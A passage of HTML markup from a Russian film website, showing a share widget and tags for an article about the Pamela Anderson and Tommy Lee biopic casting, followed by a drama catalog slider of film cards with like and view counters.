                 <div class="share" data-data={"id":279,"title":"%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+%D0%9B%D0%B8%D0%BB%D0%B8+%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81+%D0%B2+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B5+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%D0%9F%D0%B0%D0%BC%D0%B5%D0%BB%D1%8B+%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE+%D0%A1%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%B0+%D0%A1%D1%82%D1%8D%D0%BD%D0%B0+%D0%B2+%D1%80%D0%BE%D0%BB%D0%B8+%D0%A2%D0%BE%D0%BC%D0%BC%D0%B8+%D0%9B%D0%B8","url":"https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li"},"mail":{"link":"mailto:?subject=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+%D0%9B%D0%B8%D0%BB%D0%B8+%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81+%D0%B2+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B5+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%D0%9F%D0%B0%D0%BC%D0%B5%D0%BB%D1%8B+%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE+%D0%A1%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%B0+%D0%A1%D1%82%D1%8D%D0%BD%D0%B0+%D0%B2+%D1%80%D0%BE%D0%BB%D0%B8+%D0%A2%D0%BE%D0%BC%D0%BC%D0%B8+%D0%9B%D0%B8\u0026body=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li\u0026text=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+%D0%9B%D0%B8%D0%BB%D0%B8+%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81+%D0%B2+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B5+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%D0%9F%D0%B0%D0%BC%D0%B5%D0%BB%D1%8B+%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE+%D0%A1%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%B0+%D0%A1%D1%82%D1%8D%D0%BD%D0%B0+%D0%B2+%D1%80%D0%BE%D0%BB%D0%B8+%D0%A2%D0%BE%D0%BC%D0%BC%D0%B8+%D0%9B%D0%B8"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li\u0026title=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+%D0%9B%D0%B8%D0%BB%D0%B8+%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81+%D0%B2+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B5+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%D0%9F%D0%B0%D0%BC%D0%B5%D0%BB%D1%8B+%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE+%D0%A1%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%B0+%D0%A1%D1%82%D1%8D%D0%BD%D0%B0+%D0%B2+%D1%80%D0%BE%D0%BB%D0%B8+%D0%A2%D0%BE%D0%BC%D0%BC%D0%B8+%D0%9B%D0%B8"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li\u0026text=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+%D0%9B%D0%B8%D0%BB%D0%B8+%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81+%D0%B2+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B5+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%D0%9F%D0%B0%D0%BC%D0%B5%D0%BB%D1%8B+%D0%90%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE+%D0%A1%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%B0+%D0%A1%D1%82%D1%8D%D0%BD%D0%B0+%D0%B2+%D1%80%D0%BE%D0%BB%D0%B8+%D0%A2%D0%BE%D0%BC%D0%BC%D0%B8+%D0%9B%D0%B8"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/opublikovany-foto-lili-dzeims-v-obraze-izvestnoi-modeli-pamely-anderson-i-foto-sebastyana-stena-v-roli-tommi-li"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/hulu">
                            <span class="hashtag">#</span>
                            <span>hulu</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bajopiki">
                            <span class="hashtag">#</span>
                            <span>байопики</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/melodrama">
                            <span class="hashtag">#</span>
                            <span>мелодрама</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">10.8K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.6K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.8K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
